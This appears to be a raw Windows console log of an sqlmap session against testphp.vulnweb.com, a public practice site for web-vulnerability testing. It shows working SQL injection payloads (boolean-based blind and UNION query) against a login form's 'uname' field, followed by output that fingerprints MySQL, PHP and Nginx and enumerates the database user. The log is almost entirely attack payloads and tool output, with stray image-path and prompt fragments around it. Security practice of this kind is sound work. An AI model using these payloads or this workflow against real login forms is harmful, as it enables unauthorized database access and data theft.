 cmd.exe
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uname=test' AND 5206=5206 AND 'mMrg'='mMrg&pass=test
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: uname=-2481' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b706a71,0x526e5268495074504e4b45617a5a51674d6f4b747
04f495743484672426b697548666965586d4a73,0x7176717871),NULL,NULL,NULL,NULL-- mtzV&pass=test
---
[21:56:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL 5
[21:56:52] [INFO] fetching database users
[21:56:54] [INFO] used SQL query returns 1 entry
database management system users [1]:
[*] 'acuart'@'localhost'
[21:56:58] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\testphp.vul
nweb.com'
[*] ending @ 21:56:58 /2019-09-19/
C:\Users\Administrator\Desktop {git}
{lamb}